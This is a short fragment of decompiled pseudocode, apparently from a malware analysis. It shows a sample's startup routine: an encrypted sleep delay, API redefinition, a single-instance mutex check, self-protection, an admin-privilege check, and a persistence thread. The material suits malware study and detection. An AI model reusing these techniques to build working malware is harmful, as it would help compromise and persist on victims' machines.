 v0 = decrypt(&unk_427D80);                    // 30
v1 = atoi(v0);
sleep_some_time(1000 * v1);
log_time_and_info("    Redefining apis..");
redefine_API();
v2 = decrypt(&unk_427DA0);                    // Global\opr7e5WVfX
v7 = CreateMutexA(0, 0, v2);
if ( v7 && GetLastError() == 0xB7 )
{
  log_time_and_info("    Exists mutex");
  ExitProcess(1u);
}
log_time_and_info("    Mutex created");
sub_408110();
log_time_and_info("    Process protected");
v5 = is_admin();
is_admin_flag = v5;
if ( v5 )
  log_time_and_info("    Admin Privilege");
hHandle = CreateThread(0, 0, MainThread, 0, 0, &ThreadId);
v10 = CreateThread(0, 0, StartupThread_persistence, 0, 0, &v6);